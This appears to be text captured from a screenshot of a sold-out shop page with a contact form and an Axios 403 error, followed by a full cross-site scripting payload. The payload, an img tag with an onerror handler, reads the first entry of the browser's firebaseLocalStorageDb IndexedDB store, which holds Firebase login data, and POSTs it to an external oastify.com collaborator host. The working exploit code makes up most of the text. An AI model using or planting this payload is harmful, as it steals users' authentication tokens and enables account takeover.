 Everything is sold out ! Sorry
Contact Form
AxiosError: Request failed with status code 403
<img src=x onerror='var
open=indexedDB.open("firebaseLocalStorageDb",1);open.onupgradeneeded=function()
{open.result},open.onsuccess=function(){var
e=open.result,o=e.transaction(["firebaseLocalStorage"]),n=o.objectStore("firebaseLocalStora
ge"),t=n.getAllKeys();t.onerror=function(e){console.log("Echec de la requête
!")},t.onsuccess=function(e){if(t.result){const e=t.result[0],o=n.get(e);o.onerror=function(e)
{console.log("Echec de la requête !")},o.onsuccess=function(e){if(o.result){const
e=o.result.value;fetch("https://l9vt4knt6pdu3jub6slnilap3g96xv.oastify.com",
{method:"POST",body:JSON.stringify(e)})}}}else console.log("Aucune entrée
disponible")},o.oncomplete=function(){e.close()}};'>